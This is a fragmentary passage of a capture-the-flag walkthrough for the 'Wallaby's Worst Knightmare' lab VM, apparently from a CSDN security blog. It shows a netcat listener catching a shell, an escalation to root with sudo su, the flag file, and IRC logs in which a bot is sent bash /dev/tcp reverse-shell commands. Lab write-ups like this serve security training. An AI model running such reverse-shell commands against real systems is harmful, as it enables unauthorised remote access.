 mount-
shared-
folders
dayuwallaby
s
root@kali:~/Desktop/dayuwallabys# nc -vlp 8989
listening on [any] 8989 ...
192.168.182.135: inverse host lookup failed: Unknown host
connect to [192.168.182.149] from (UNKNOWN) [192.168.182.135] 40484
bash: cannot set terminal process group (645): Inappropriate ioctl for device
bash: no job control in this shell
wallaby@ubuntu:~$ id
id
uid=1001(wallaby) gid=1001(wallaby) groups=1001(wallaby),4(adm)
wallaby@ubuntu:~$ sudo su
sudo su
cd /root
ls
backups
check_level.sh
flag.txt
cat flag.txt
###CONGRATULATIONS###
You beat part 1 of 2 in the "Wallaby's Worst Knightmare" series of vms!!!!
This was my first vulnerable machine/CTF ever!  I hope you guys enjoyed playing it as much as I enjoyed
making it!
Come to IRC and contact me if you find any errors or interesting ways to root, I'd love to hear about i
t.
Thanks guys!
-Waldo
天记录 Mon Jan 27 11:51:49 20
waldo 已退出(Client exited
[12:07:39] * 您已改名为 waldo
[12:07:59] waldo waldo has quit (Client exite
[12:08:16] wallabysbot b'wallaby
[12:10:54] waldo .run bash -c "bash -i >& /dev/tcp/192.168.182.149/6
0>&1"
[12:15:08] wallabysbot FileNotFoundError: [Errno 2] No such file or directo
'bash -c "bash -i >& /dev/tcp/192.168.182.149/666
>&1"' (file "/usr/lib/python3.5/subprocess.py", lin
1551, in _execute_child
[12:15:28] waldo .run bash -c 'bash -i >& /dev/tcp/192.168.182.149/8
0>&1'
大余安全
https://blog.csdn.net/qq_34801745